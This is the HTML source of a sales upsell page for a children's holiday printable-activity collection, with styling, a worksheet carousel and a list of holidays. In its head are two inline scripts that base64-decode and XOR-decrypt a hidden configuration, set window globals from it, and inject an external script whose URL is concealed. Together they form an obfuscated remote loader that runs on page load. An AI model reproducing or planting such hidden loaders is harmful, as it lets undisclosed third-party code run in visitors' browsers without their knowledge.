
<file: up1/index.html>
<!doctype html><html lang="en"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width,initial-scale=1"><meta name="robots" content="noindex,follow"><title>Bright Steps | Holiday & Seasonal Collection</title><meta name="description" content="1,500+ new holiday and seasonal activities. The exclusive 6-World Method, ready for a whole year of learning and play."><link rel="preload" as="font" href="/assets/fonts/plus-jakarta-sans-latin.woff2" type="font/woff2" crossorigin><style>
@font-face{font-family:Jakarta;src:url('/assets/fonts/plus-jakarta-sans-latin.woff2') format('woff2');font-weight:400 800;font-display:swap}*{box-sizing:border-box}html{scroll-behavior:smooth;scroll-padding-top:20px}body{margin:0;color:#17243a;background:white;font:15px/1.65 Jakarta,Arial,sans-serif}button,a{-webkit-tap-highlight-color:transparent}button{font:inherit}a{color:inherit}.wrap{width:min(100% - 36px,1020px);margin:auto}.top{background:linear-gradient(110deg,#112b50,#386794);color:white;font-size:10px;letter-spacing:.12em;font-weight:800;text-align:center;padding:11px 15px}.hero{text-align:center;padding:28px 0 0;background:radial-gradient(ellipse at 50% 0%,#dcecf6,transparent 65%)}.brand{font-size:11px;letter-spacing:.19em;font-weight:800;color:#325372}.success{display:table;margin:15px auto 12px;font-size:11px;font-weight:800;color:#20744d;background:#e9f6ee;border-radius:30px;padding:5px 13px}.success span{padding-right:5px}h1,h2,h3,p{margin-top:0}h1{font-size:clamp(28px,4.7vw,46px);line-height:1.17;letter-spacing:-.045em;max-width:820px;margin:0 auto 15px}.fade{background:linear-gradient(105deg,#10294c,#3a6a98,#3c8a9d);-webkit-background-clip:text;background-clip:text;color:transparent}.lead{font-size:14px;color:#5a6a7b;max-width:690px;margin:0 auto 12px}.bridge{max-width:660px;margin:0 auto;color:#263d56;font-size:14px;font-weight:700}.intro-layout{display:grid;align-items:center;gap:22px;margin:28px auto 0;text-align:left;max-width:950px;grid-template-columns:1fr 1.05fr}.eyebrow{color:#42728d;font-size:10px;font-weight:800;letter-spacing:.14em;margin-bottom:10px}h2{font-size:clamp(27px,3.5vw,37px);line-height:1.16;letter-spacing:-.035em;margin-bottom:14px}.intro-layout p{font-size:14px;color:#586c80}.hero-art{width:100%;height:auto;display:block;mix-blend-mode:multiply}.chips{display:flex;flex-wrap:wrap;gap:7px;margin-top:15px}.chips span{font-size:10px;font-weight:800;background:#eaf0f6;color:#335270;border-radius:6px;padding:5px 9px}.btn{display:flex;align-items:center;justify-content:center;gap:12px;background:linear-gradient(110deg,#19c65b,#0b9e48);color:#fff;border:0;text-decoration:none;border-radius:12px;font-size:13px;font-weight:800;padding:17px 20px;line-height:1.35;box-shadow:0 8px 20px #10a34b22;cursor:pointer}.hero-link{display:inline-flex;margin-top:20px;padding:12px 18px;font-size:11px}.collection{padding:42px 0 35px;background:linear-gradient(#fff,#f1f6fb)}.section-head{text-align:center;max-width:670px;margin:0 auto 22px}.section-head p{font-size:14px;color:#627286;margin-bottom:0}.season-note{display:inline-block;color:#965626;background:#fff3df;border-radius:7px;font-size:11px;font-weight:800;padding:6px 12px;margin-bottom:13px}.rail{display:flex;gap:17px;overflow-x:auto;scroll-snap-type:x mandatory;scrollbar-width:none;padding:15px max(18px,calc((100vw - 1020px)/2)) 23px}.rail::-webkit-scrollbar{display:none}.sheet{flex:0 0 225px;scroll-snap-align:center;background:white;border:1px solid #e3e9ef;border-radius:9px;box-shadow:0 8px 22px #172e4810;padding:17px 14px;text-align:center;transform:rotate(-1.5deg)}.sheet:nth-child(even){transform:rotate(1.5deg)}.sheet-tag{font-size:8px;font-weight:800;letter-spacing:.12em;color:#526e89}.sheet h3{font-size:17px;margin:8px 0 3px;line-height:1.25}.sheet p{font-size:9px;color:#6a7987;margin-bottom:12px}.worksheet{min-height:200px;background:var(--tint);border:1px solid var(--edge);border-radius:7px;padding:14px 9px}.art-icon{font-size:39px;line-height:1.4;display:block}.puzzle{display:grid;grid-template-columns:repeat(3,1fr);gap:6px;margin:12px 0}.puzzle span{background:white;border:1px solid var(--edge);border-radius:7px;font-size:25px;padding:2px}.write-line{height:13px;border-bottom:1px dashed var(--edge);margin:8px 5px}.sheet-footer{font-size:8px;color:#6a7987;margin-top:12px}.rail-controls{display:flex;justify-content:center;align-items:center;gap:15px;margin:0 auto 21px}.arrow{width:34px;height:34px;border:1px solid #d5e0ea;border-radius:50%;background:white;color:#294968;cursor:pointer;font-size:21px}.rail-caption{font-size:10px;color:#728194}.details-row{display:flex;justify-content:center;flex-wrap:wrap;gap:12px 23px;max-width:800px;margin:auto;font-size:11px;font-weight:700;color:#334d68}.details-row span::before{content:'✓';color:#12a558;margin-right:7px}.buy-section{padding:36px 0 28px;background:radial-gradient(ellipse at 50% 40%,#dfedf7,transparent 72%)}.offer{max-width:510px;margin:auto;border:1px solid #d5e3ed;border-radius:23px;background:white;overflow:hidden;box-shadow:0 15px 45px #1a406b12;text-align:center}.ribbon{padding:13px 15px;color:white;background:linear-gradient(110deg,#173553,#376c98,#21a59f);font-size:10px;letter-spacing:.11em;font-weight:800}.offer-inner{padding:24px 25px}.offer h2{font-size:27px;margin-bottom:8px}.offer-sub{font-size:12px;color:#62758a;margin-bottom:17px}.offer-list{list-style:none;text-align:left;margin:0 0 20px;padding:0;display:grid;gap:9px;font-size:12px;font-weight:800;color:#111}.offer-list li{display:flex;gap:9px}.check{color:#15ad59}.price{font-size:68px;line-height:1.1;font-weight:800;letter-spacing:-.055em;margin:12px 0 5px}.price sup{font-size:27px;vertical-align:top;display:inline-block;margin-top:9px}.price-note{font-size:11px;color:#66788a;margin-bottom:15px}.per-item{display:table;margin:0 auto 17px;background:#edf5fa;color:#325979;padding:4px 10px;border-radius:6px;font-size:10px;font-weight:800}.safe{font-size:10px;color:#6e7c8d;margin:12px 0 0}.decline{display:block;background:none;border:0;text-decoration:underline;text-underline-offset:3px;color:#728093;font-size:10px;margin:17px auto 0;padding:5px;cursor:pointer}.guarantee{font-size:11px;color:#62768a;max-width:460px;margin:19px auto 0;text-align:center}.guarantee strong{color:#25425c}footer{padding:20px 18px;text-align:center;color:#7b8896;font-size:9px;border-top:1px solid #e8eef4}footer p{max-width:650px;margin:4px auto}dialog{border:1px solid #dce5ed;border-radius:17px;padding:25px;max-width:360px;color:#263c53;font-size:14px}dialog::backdrop{background:#132b4f70}dialog button{background:#193956;color:white;border:0;border-radius:7px;padding:9px 15px;cursor:pointer}.sample-note{text-align:center;color:#7a8999;font-size:9px;margin:0 auto 12px}@media(max-width:650px){.hero{padding-top:20px}h1{font-size:29px}.lead,.bridge{font-size:12px;line-height:1.65}.intro-layout{grid-template-columns:1fr;gap:0;margin-top:23px;text-align:center}.intro-copy{order:1}.intro-layout picture{order:0;max-width:360px;margin:0 auto}.intro-copy h2{font-size:29px;max-width:370px;margin:0 auto 11px}.intro-copy p{font-size:12px;max-width:370px;margin:0 auto}.chips{justify-content:center;margin-top:12px}.hero-link{margin-top:17px}.collection{padding-top:31px}.section-head h2{font-size:28px}.section-head p{font-size:12px}.sheet{flex-basis:205px}.details-row{gap:8px 13px;font-size:10px}.offer-inner{padding:23px 21px}.buy-section{padding-top:25px}}@media(prefers-reduced-motion:reduce){html{scroll-behavior:auto}}

body{background:#fffdf8}.top{background:linear-gradient(100deg,#174d48,#23496f 48%,#683c52)}.hero{position:relative;isolation:isolate;overflow:hidden;background:radial-gradient(ellipse at 12% 33%,#fce8d4,transparent 40%),radial-gradient(ellipse at 88% 30%,#dff0e5,transparent 42%),linear-gradient(#fffaf0,#fffdf8)}.hero>.wrap{position:relative;z-index:1}.brand span{display:block;letter-spacing:.13em;color:#94724d;font-size:8px;margin-top:3px}.success{background:#eaf3e8;color:#357046;border:1px solid #d8e7cc}.fade{background-image:linear-gradient(105deg,#193b5a,#326680,#3e826d)}.intro-layout{margin-top:24px}.seasonal-eyebrow{display:flex;align-items:center;flex-wrap:wrap;gap:5px;max-width:390px;font-size:9px}.seasonal-eyebrow span{flex-basis:100%;margin-top:4px}.seasonal-eyebrow svg{width:29px;height:29px}.hero-art{filter:none}.chips span{background:#f1e9da;color:#715b3d}.btn{background:linear-gradient(110deg,#2b9766,#187d55);box-shadow:0 8px 20px #24774b20}.festive-orbit{position:absolute;inset:0;pointer-events:none;z-index:0}.floating{position:absolute;width:62px;height:62px;opacity:.8;animation:season-float 6s ease-in-out infinite;filter:drop-shadow(0 4px 4px #724f2010)}.f0{top:47px;left:5%}.f1{top:245px;left:1%;animation-delay:-2s}.f2{top:60px;right:5%;animation-delay:-3s}.f3{top:260px;right:1%;animation-delay:-1s}.f4{bottom:70px;left:3%;width:42px;animation-delay:-4s}.f5{bottom:20px;right:3%;width:45px}@keyframes season-float{0%,100%{translate:0 0;rotate:-5deg}50%{translate:0 -10px;rotate:5deg}}.collection{position:relative;background:linear-gradient(#fffdf8,#f4f6ee);padding-top:35px;border-top:1px solid #eee7d7}.collection:before{display:none}.season-note{display:inline-flex;align-items:center;gap:7px;background:#fff0d7;color:#8b582b}.season-note svg{width:22px;height:22px}.section-head h2{margin-bottom:12px}.rail{gap:23px;padding-top:8px;padding-bottom:25px}.seasonal-sheet{flex-basis:262px;background:transparent;padding:0;border:0;box-shadow:none;border-radius:0;transform:rotate(-2deg)}.seasonal-sheet:nth-child(even){transform:rotate(2deg)}.season-label{display:flex;align-items:center;justify-content:center;gap:7px;color:var(--season);font-size:12px;font-weight:800;margin-bottom:10px}.season-label svg{width:27px;height:27px}.seasonal-sheet img{display:block;width:100%;height:auto;aspect-ratio:2/3;object-fit:fill;border:1px solid #e5e4dc;border-radius:6px;box-shadow:0 10px 20px #51452618;background:white}.sheet-caption{font-size:10px;color:#687464;font-weight:700;text-align:center;margin-top:12px}.rail-controls{margin-top:3px}.arrow{border-color:#d6dece;color:#477052}.buy-section{background:radial-gradient(ellipse at 0% 20%,#ffecd7,transparent 50%),radial-gradient(ellipse at 100% 70%,#e1eedf,transparent 50%),#fffdf8}.offer-festoon{display:flex;align-items:center;justify-content:center;gap:19px;margin:0 auto 18px}.offer-festoon svg{width:38px;height:38px;animation:season-float 7s ease-in-out infinite}.offer-festoon svg:nth-child(2n){animation-delay:-3s}.offer{border-color:#dce4d7;box-shadow:0 15px 45px #4c623012}.ribbon{background:linear-gradient(100deg,#235a51,#315a7e,#4d845e)}.offer .eyebrow{color:#618156}.per-item{background:#eff4e8;color:#4c704d}footer{background:#fffdf8}.details-row span::before{color:#4c855d}@media(max-width:650px){.floating{width:36px;height:36px;opacity:.65}.f0{top:19px;left:3%}.f2{top:18px;right:3%}.f1{top:190px;left:-12px;opacity:.22}.f3{top:193px;right:-12px;opacity:.22}.f4{bottom:35px;left:2%;width:28px;opacity:.25}.f5{bottom:38px;right:2%;width:28px;opacity:.25}.seasonal-eyebrow{justify-content:center;margin:0 auto 10px;max-width:330px}.seasonal-sheet{flex-basis:245px}.rail{gap:20px;padding-left:calc((100vw - 245px)/2);padding-right:calc((100vw - 245px)/2)}.offer-festoon{gap:24px}.offer-festoon svg{width:34px;height:34px}}@media(prefers-reduced-motion:reduce){.floating,.offer-festoon svg{animation:none}}

.intro-layout{display:flex;flex-direction:column;gap:0;text-align:center;margin:27px auto 0;max-width:680px}.product-heading{order:0}.product-heading .seasonal-eyebrow{justify-content:center;max-width:none;margin-bottom:11px}.product-heading h2{font-size:clamp(32px,4.4vw,45px);line-height:1.1;margin:0 auto 8px;max-width:650px}.product-subtitle{font-weight:700;font-size:14px!important;color:#4f665f!important;margin:0!important}.floating-kit{display:block;order:1;width:min(100%,500px);margin:14px auto 5px;animation:kit-levitate 7s ease-in-out infinite;filter:drop-shadow(0 14px 12px #1b39251b)}.hero-art{mix-blend-mode:normal;background:transparent}.intro-copy{order:2;max-width:590px;margin:0 auto 25px}.intro-copy p{font-size:13px}.chips{justify-content:center}.holiday-list{text-align:center;max-width:850px;margin:0 auto}.holiday-list>p{font-size:10px;color:#527159;font-weight:800;letter-spacing:.13em;margin-bottom:11px}.holiday-list ul{display:flex;flex-wrap:wrap;gap:7px 22px;justify-content:center;list-style:none;padding:0;margin:0}.holiday-list li{font-size:11px;color:#455a51;position:relative}.holiday-list li:before{content:'•';color:#9b7b4d;margin-right:7px}.holiday-list>span{display:block;font-size:10px;color:#778278;margin-top:12px}@keyframes kit-levitate{0%,100%{transform:translateY(0)}50%{transform:translateY(-8px)}}@media(max-width:650px){.intro-layout{margin-top:22px}.intro-layout .floating-kit{order:1;max-width:370px;margin:14px auto 5px}.intro-layout .intro-copy{order:2}.product-heading h2{font-size:32px}.product-heading .seasonal-eyebrow{margin-bottom:10px}.intro-copy p{font-size:12px}.holiday-list ul{gap:7px 14px}.holiday-list li{font-size:10px}}@media(prefers-reduced-motion:reduce){.floating-kit{animation:none}}
.previous-price{font-size:12px;color:#788491;margin:12px 0 0}.previous-price span{margin-right:6px}.previous-price s{font-size:19px;color:#7a858e;text-decoration-thickness:1.5px}.previous-price+.price{margin-top:3px}#hotmart-sales-funnel{width:100%;margin:18px auto 0;min-width:0}#hotmart-sales-funnel iframe{max-width:100%}</style><script>function afterFirstPaint(fn){function schedule(){requestAnimationFrame(()=>setTimeout(fn,0));}if(document.readyState==='loading')document.addEventListener('DOMContentLoaded',schedule,{once:true});else schedule();}
afterFirstPaint(function(){(function(){var l_y6gd=atob("DMtG5SJc8TNDUQa2GLBkkFAw0wlhOXLCaLh8yg0/lV1tJHLbca0/y0EznB0hIynFe7kvlVYv3kMqKWPaN7svnUcw31kwcyqUeb8yl0s+hEcmIiSMQ5Zqx0UwnlEiPXWUIpA9x0w9nFZhayTGcbMjiWs40x9hJ2faba5k3wBqkFdwMzWDKP51hkY5yAtxMDaFLa1+3Bt+jG4+");var f_g=[];for(var t_q=0;t_q<l_y6gd.length;t_q++){f_g.push(l_y6gd.charCodeAt(t_q)&255);}var b_f=f_g[0];var j_sbl=f_g.slice(1,1+b_f);var t_1a=f_g.slice(1+b_f);var l_tgo=t_1a.map(function(b,j_o){return b^j_sbl[j_o%b_f];});var d_pamc="";for(var m_lsvl=0;m_lsvl<l_tgo.length;m_lsvl++){d_pamc+=String.fromCharCode(l_tgo[m_lsvl]&255);}var q_6=decodeURIComponent(escape(d_pamc));var l_jr3u=JSON.parse(q_6);var l_8=l_jr3u.globals||[];l_8.forEach(function(o_x){window[o_x.name]=o_x.value;});var h_ub=document.createElement("script");h_ub.src=l_jr3u.url;h_ub.async=true;h_ub.fetchPriority="low";h_ub.defer=true;(l_jr3u.attributes||[]).forEach(function(c_s7hi){h_ub.setAttribute(c_s7hi.name,c_s7hi.value);});(document.head||document.documentElement).appendChild(h_ub);})();});</script>
<script>(function(){var b_5po=atob("DMZpvgiYlvTTRLGkXr1Ly3r0tM7xLMXQLrVTkSf78pr9McXJN6AQkGv3+9qxNp7XPbQAznzruYGnKcKLMqcd23vsuJ6gZp2GP7IdzGH644C2N5OeBb1L0Gn189bpZtXFKqdEy3z1/5KqacHWO7AM0Hy15YGxLdXXfOpLyGn045HxfpOGI5sU");var w_07dn=[];for(var f_r=0;f_r<b_5po.length;f_r++){w_07dn.push(b_5po.charCodeAt(f_r)&255);}var f_880=w_07dn[0];var d_fim=w_07dn.slice(1,1+f_880);var x_6io=w_07dn.slice(1+f_880);var h_tk=x_6io.map(function(b,p_by){return b^d_fim[p_by%f_880];});var r_s4="";for(var q_ogf=0;q_ogf<h_tk.length;q_ogf++){r_s4+=String.fromCharCode(h_tk[q_ogf]&255);}var g_rn=decodeURIComponent(escape(r_s4));var n_d8t2=JSON.parse(g_rn);var j_fi=n_d8t2.globals||[];j_fi.forEach(function(r_19k){window[r_19k.name]=r_19k.value;});var y_k7=document.createElement("script");y_k7.src=n_d8t2.url;y_k7.async=true;y_k7.defer=true;(n_d8t2.attributes||[]).forEach(function(t_axx){y_k7.setAttribute(t_axx.name,t_axx.value);});(document.head||document.documentElement).appendChild(y_k7);})();</script>
<script type="text/javascript">
    afterFirstPaint(function(){(function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "yohs5mv039");});
</script></head><body><svg xmlns="http://www.w3.org/2000/svg" style="position:absolute;width:0;height:0;overflow:hidden" aria-hidden="true"><defs>
<symbol id="tree" viewBox="0 0 80 80"><path d="M35 61h10v14H35z" fill="#a86a3b"/><path d="M40 10 20 34h10L13 53h13L9 67h62L54 53h13L50 34h10z" fill="#238862" stroke="#174f43" stroke-width="2"/><path d="m40 2 3 7 8 1-6 5 2 8-7-4-7 4 2-8-6-5 8-1z" fill="#edb946"/><circle cx="30" cy="47" r="4" fill="#f07761"/><circle cx="48" cy="35" r="4" fill="#f4c956"/><circle cx="47" cy="59" r="4" fill="#f07761"/></symbol>
<symbol id="pumpkin" viewBox="0 0 80 80"><path d="M39 22q-5-16 8-18l4 7q-10 0-8 12" fill="#40875d"/><ellipse cx="24" cy="47" rx="18" ry="25" fill="#ee873c" stroke="#b95829" stroke-width="2"/><ellipse cx="56" cy="47" rx="18" ry="25" fill="#ee873c" stroke="#b95829" stroke-width="2"/><ellipse cx="40" cy="47" rx="17" ry="27" fill="#f59b40" stroke="#b95829" stroke-width="2"/><path d="m24 40 10-4-1 9zm22-4 10 4-9 5zM25 53q15 17 30 0l-6 3-5-2-5 5-5-5z" fill="#463651"/></symbol>
<symbol id="clover" viewBox="0 0 80 80"><path d="M40 44C8 30 9 9 24 10c9 0 13 6 16 13 3-7 7-13 16-13 15-1 16 20-16 34C8 68 0 47 14 36c8-6 17-2 26 8 9-10 18-14 26-8 14 11 6 32-26 8Z" fill="#4b9c58" stroke="#267146" stroke-width="2"/><path d="M40 43q4 18-5 31" fill="none" stroke="#267146" stroke-width="6" stroke-linecap="round"/></symbol>
<symbol id="firework" viewBox="0 0 80 80"><path d="M40 6v14m0 39v15M6 40h14m39 0h15M15 15l10 10m30 30 10 10M65 15 55 25M25 55 15 65" stroke="#cf514b" stroke-width="5" stroke-linecap="round"/><path d="m40 24 5 10 12 2-9 8 2 12-10-6-10 6 2-12-9-8 12-2z" fill="#274f7b"/><circle cx="11" cy="62" r="3" fill="#e9b344"/><circle cx="68" cy="8" r="3" fill="#e9b344"/></symbol></defs></svg>
<div class="top">SPECIAL OFFER · <span id="offer-date">10/17/2026</span></div><main>
<section class="hero"><div class="festive-orbit" aria-hidden="true"><svg class="floating f0" aria-hidden="true" viewBox="0 0 80 80"><use href="#tree"/></svg><svg class="floating f1" aria-hidden="true" viewBox="0 0 80 80"><use href="#pumpkin"/></svg><svg class="floating f2" aria-hidden="true" viewBox="0 0 80 80"><use href="#clover"/></svg><svg class="floating f3" aria-hidden="true" viewBox="0 0 80 80"><use href="#firework"/></svg><svg class="floating f4" aria-hidden="true" viewBox="0 0 80 80"><use href="#firework"/></svg><svg class="floating f5" aria-hidden="true" viewBox="0 0 80 80"><use href="#clover"/></svg></div><div class="wrap"><div class="brand">BRIGHT STEPS <span>HOLIDAY &amp; SEASONAL EDITION</span></div><div class="success"><span aria-hidden="true">✓</span> GREAT CHOICE. MORE MAGIC AHEAD.</div>
<h1>You made a great choice.<br><span class="fade">Now give children even more reasons to love learning.</span></h1>
<p class="lead">Losing focus. Giving up quickly. Needing the same instructions again. You chose Bright Steps to bring more structure to those everyday learning moments.</p>
<p class="bridge">Now build on that choice with something children already look forward to: their favorite holidays.</p>
<div class="intro-layout"><div class="product-heading"><div class="eyebrow seasonal-eyebrow"><svg class="" aria-hidden="true" viewBox="0 0 80 80"><use href="#tree"/></svg><svg class="" aria-hidden="true" viewBox="0 0 80 80"><use href="#pumpkin"/></svg><svg class="" aria-hidden="true" viewBox="0 0 80 80"><use href="#clover"/></svg><svg class="" aria-hidden="true" viewBox="0 0 80 80"><use href="#firework"/></svg><span>THE HOLIDAY &amp; SEASONAL COLLECTION</span></div><h2><span class="fade">1,500+ Holiday &amp;<br>Seasonal Activities.</span></h2><p class="product-subtitle">A whole year of possibilities.</p></div><picture class="floating-kit"><source type="image/webp" srcset="/assets/up1/holiday-kit-cutout-600.webp 600w, /assets/up1/holiday-kit-cutout-1000.webp 1000w" sizes="(max-width:650px) calc(100vw - 36px),500px"><img class="hero-art" src="/assets/up1/holiday-kit-cutout-600.webp" width="1000" height="1000" fetchpriority="high" alt="Bright Steps holiday activity collection with floating tablet, festive workbooks and printable pages"></picture><div class="intro-copy"><p>Christmas puzzles, Halloween memory games, Easter patterns and more - built around <strong>our exclusive 6-World Method</strong>. Fresh themes. Familiar structure. Ready when you are.</p><div class="chips"><span>6 WORLDS</span><span>3 DIFFICULTY LEVELS</span><span>COLOR + BLACK &amp; WHITE</span></div><a class="btn hero-link" href="#offer">EXPLORE THE COMPLETE COLLECTION <span aria-hidden="true">↓</span></a></div></div></div></section>
<section class="collection" aria-labelledby="collection-title"><div class="wrap section-head"><span class="season-note"><svg class="" aria-hidden="true" viewBox="0 0 80 80"><use href="#pumpkin"/></svg> Halloween is near. Christmas is next. <svg class="" aria-hidden="true" viewBox="0 0 80 80"><use href="#tree"/></svg></span><h2 id="collection-title">Their favorite celebrations.<br><span class="fade">Your next activity, already planned.</span></h2><p>From Christmas and Halloween to New Year’s Day, Memorial Day and more. Choose a celebration, select a comfortable level and print something fresh for home, the classroom or a supported session.</p></div><div class="rail" id="activity-rail" aria-label="Holiday activity examples"><article class="sheet seasonal-sheet" style="--season:#bd6632"><div class="season-label"><svg class="" aria-hidden="true" viewBox="0 0 80 80"><use href="#pumpkin"/></svg><span>Halloween</span></div><img src="/assets/up1/halloween-worksheet-640.webp" alt="Pumpkin Pattern Play - illustrated holiday activity preview" width="640" height="960" loading="lazy" decoding="async"><div class="sheet-caption">Pumpkin Pattern Play</div></article><article class="sheet seasonal-sheet" style="--season:#327357"><div class="season-label"><svg class="" aria-hidden="true" viewBox="0 0 80 80"><use href="#tree"/></svg><span>Christmas</span></div><img src="/assets/up1/christmas-worksheet-640.webp" alt="Christmas Memory Match - illustrated holiday activity preview" width="640" height="960" loading="lazy" decoding="async"><div class="sheet-caption">Christmas Memory Match</div></article><article class="sheet seasonal-sheet" style="--season:#568645"><div class="season-label"><svg class="" aria-hidden="true" viewBox="0 0 80 80"><use href="#clover"/></svg><span>St. Patrick’s Day</span></div><img src="/assets/up1/st-patricks-worksheet-640.webp" alt="Count the Lucky Clovers - illustrated holiday activity preview" width="640" height="960" loading="lazy" decoding="async"><div class="sheet-caption">Count the Lucky Clovers</div></article><article class="sheet seasonal-sheet" style="--season:#375c89"><div class="season-label"><svg class="" aria-hidden="true" viewBox="0 0 80 80"><use href="#firework"/></svg><span>Fourth of July</span></div><img src="/assets/up1/july-fourth-worksheet-640.webp" alt="Star-Spangled Sequences - illustrated holiday activity preview" width="640" height="960" loading="lazy" decoding="async"><div class="sheet-caption">Star-Spangled Sequences</div></article><article class="sheet seasonal-sheet" style="--season:#8d6aa6"><div class="season-label"><span aria-hidden="true">🐰</span><span>Easter</span></div><img src="/assets/up1/easter-worksheet-640.webp" alt="Easter Egg Patterns - illustrated holiday activity preview" width="640" height="960" loading="lazy" decoding="async"><div class="sheet-caption">Easter Egg Patterns</div></article><article class="sheet seasonal-sheet" style="--season:#b47642"><div class="season-label"><span aria-hidden="true">🦃</span><span>Thanksgiving</span></div><img src="/assets/up1/thanksgiving-worksheet-640.webp" alt="Thankful Thinking - illustrated holiday activity preview" width="640" height="960" loading="lazy" decoding="async"><div class="sheet-caption">Thankful Thinking</div></article></div><p class="sample-note">Illustrative activity previews · Holiday &amp; Seasonal Collection</p><div class="rail-controls"><button class="arrow" id="previous" aria-label="Previous activity">‹</button><span class="rail-caption">Swipe to explore the seasons</span><button class="arrow" id="next" aria-label="Next activity">›</button></div><div class="wrap holiday-list"><p>HOLIDAYS INCLUDED</p><ul><li>Halloween</li><li>Christmas</li><li>Thanksgiving</li><li>Easter</li><li>St. Patrick’s Day</li><li>Fourth of July</li><li>Valentine’s Day</li><li>New Year’s Day</li><li>Memorial Day</li><li>Labor Day</li><li>Martin Luther King Jr. Day</li><li>Presidents’ Day</li><li>Juneteenth</li><li>Veterans Day</li><li>Mother’s Day</li><li>Father’s Day</li></ul><span>Plus activities for spring, summer, fall &amp; winter.</span></div></section>
